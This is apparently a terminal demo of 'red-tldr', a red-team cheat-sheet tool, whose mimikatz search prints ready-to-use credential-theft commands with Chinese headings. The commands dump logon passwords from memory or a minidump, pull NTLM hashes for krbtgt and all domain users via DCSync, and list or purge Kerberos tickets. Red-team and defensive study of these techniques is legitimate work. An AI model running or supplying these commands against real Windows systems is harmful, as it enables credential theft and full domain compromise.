 # rvn0xsy @ WindowsHome in ~ [9:28:11]
$ ./red-tldr
         /\_/\
    ____/ o o \   For Red Team [TL;DR]
  /~____  =ø= /   Github @Rvn0xsy
 (______)__m_m)
------------------------------------------------
Thank you for Use https://github.com/Rvn0xsy/red-tldr
# rvn0xsy @ WindowsHome in ~ [9:28:14]
$ ./red-tldr search mimikatz
2021/08/03 09:28:19 [Search Module is Running]...
=================
mimikatz
=================
抓取密码：
# privilege::debug
# sekurlsa::logonpasswords
一条命令：
# mimikatz.exe "log res.log" "privilege::debug" "sekurlsa::logonPasswords full" exit
# mimikatz.exe "log res.log" "sekurlsa::minidump tmp.dmp" "sekurlsa::logonPasswords full" exit
导出NTLM Hash:
# lsadump::dcsync /domain:test.com /user:krbtgt
# lsadump::dcsync /domain:test.com /all /csv
列出所有票据：
# kerberos::list
删除所有票据：
# kerberos::purge